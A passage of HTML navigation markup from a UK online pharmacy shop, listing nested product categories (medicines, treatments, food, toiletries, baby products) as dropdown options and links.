	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614 current-cat pf-active"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
